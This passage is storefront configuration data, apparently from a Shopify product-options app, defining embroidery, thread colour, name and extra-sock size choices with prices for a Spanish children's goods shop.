TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"},{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205897757004]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707812] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9205902573900],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[707813] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9205903294796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712006] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9214263034188,9216737083724,9216743375180]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[712057] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Naranja","helptext":""},{"id":1,"value":"Verde","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9216685867340]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[749010] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":1,"value":"Capa de baño","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Peluche de apego","helptext":"","product_handle":"option-set-749010-checkbox-1","variant_id":48773400330572,"variant_price":"6.95"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Al tono SUAVE","helptext":""},{"id":1,"value":"AL tono FUERTE","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"EQUALS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","default_value":["Al tono SUAVE"],"placeholder":"-- Selecciona una opción --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Capa de baño"},{"select":"checkbox-1","where":"CONTAINS","value":"Peluche de apego","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100},{"id":"text-2","type":"text","label":"Déjanos una nota para que la pongamos junto a tu Pack!","label_on_cart":"Nota","advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9258689003852,9258688086348,9258687758668,9258689593676,9258688577868]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986803] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines Soy muy TOP?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"Primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371113804,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371146572,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371179340,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371212108,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-soy-muy-top","variant_id":52045371244876,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir una tarjeta de felicitación molona?","label_on_cart":"par mamá TOP","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"tarjeta-de-felicitacion-papa-eres-increible","variant_id":52089141854540,"variant_price":"3.75"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744920523084]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[986804] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Quieres añadir un par extra de calcetines mini saurus?","label_on_cart":"quieres extras?","option_values":[{"id":0,"value":"Si","helptext":""},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100},{"id":"number-1","type":"number","label":"¿Cuantos deseas añadir?","label_on_cart":"cuantos extras?","advanced_addon":"default","max":"5","helptext":"Máximo de +5","helptext_position":"below","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"checkbox-1","where":"EQUALS","value":"Si"}]}},{"id":"dropdown-1","type":"dropdown","label":"Talla del primer par de calcetines EXTRA","label_on_cart":"primer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"0"}]}},{"id":"dropdown-2","type":"dropdown","label":"Talla del segundo par de calcetines EXTRA","label_on_cart":"segundo par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"1"}]}},{"id":"dropdown-3","type":"dropdown","label":"Talla del tercer par de calcetines EXTRA","label_on_cart":"tercer par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"2"}]}},{"id":"dropdown-4","type":"dropdown","label":"Talla del cuarto par de calcetines EXTRA","label_on_cart":"cuarto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par 